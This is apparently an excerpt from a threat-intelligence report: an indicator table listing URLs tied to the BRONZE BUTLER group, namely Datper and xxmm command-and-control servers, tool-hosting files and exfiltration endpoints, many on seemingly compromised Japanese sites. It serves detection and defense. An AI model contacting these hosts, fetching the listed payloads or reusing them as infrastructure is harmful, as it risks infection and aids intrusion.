| http://gigasolar.jp/images/blog/20131011news-3.php | URL | Datper C2 server |
| http://www.atnet-photo.com/japan/themes/default/themes.php | URL | Datper C2 server |
| http://www.primeob.com/include/mpage/store.php | URL | Datper C2 server |
| http://baby.ests.jp/Templates/themes.php | URL | Datper C2 server |
| http://www.kamomeza.net/coppermine/images/thumb_dom.php | URL | xxmm C2 server |
| http://noukankyo.org/images/about/soshikizu.php | URL | xxmm C2 server |
| http://jmta.co.jp/module/Template/Plugin/Math.php | URL | xxmm C2 server |
| http://i-frontierasia.com/shiryoku/link.php | URL | xxmm C2 server |
| http://leadoffnet.com/img/top/top_12.php | URL | xxmm C2 server || Indicator | Type | Context |
|---|---|---|
| http://www.concierge.com.cn/public_html/wp-content/themes/comment.php | URL | xxmm C2 server |
| http://www.wco-kyousai.com/ex-engine/themes/xe_default/conf/info.php | URL | xxmm C2 server |
| http://angelbaby.jpn.cm/html/images/deleteComments.php | URL | xxmm C2 server |
| http://www.infomiracle.info/TwitterQuest/image/ser.dat | URL | Used by BRONZE BUTLER to host tools |
| http://160.16.243.147/images/CUI.jpg | URL | Used by BRONZE BUTLER to host tools |
| http://160.16.243.147/images/ns.jpg | URL | Used by BRONZE BUTLER to host tools |
| http://oan.jp/photo/logo_new.jpg | URL | Used by BRONZE BUTLER to host tools |
| http://oan.jp/photo/logo_old.jpg | URL | Used by BRONZE BUTLER to host tools |
| http://s-city.net/sport/pic1612.jpg | URL | Used by BRONZE BUTLER to host tools |
| http://sha-sigma.com/led/aa.dat | URL | Used by BRONZE BUTLER to host tools |
| http://www.s-city.net/images/beach6.jpg | URL | Used by BRONZE BUTLER to host tools |
| http://www.stylmartin.co.jp/bdflashinfo/ns12.jpg | URL | Used by BRONZE BUTLER to host tools || Indicator | Type | Context |
| --- | --- | --- |
| http://www.stylmartin.co.jp/bdflashinfo/pageicons/6.jpg | URL | Used by BRONZE BUTLER to host tools |
| http://www.slvcx.com/t.rar | URL | Used by BRONZE BUTLER to host tools |
| http://www.sinwa-jp.com/works/logo-unix.php | URL | BRONZE BUTLER exfiltration point |
| http://www.baiya.jp/2014dressnumber/images/logo-unix.php | URL | BRONZE BUTLER exfiltration point |

*Table 3. BRONZE BUTLER indicators.*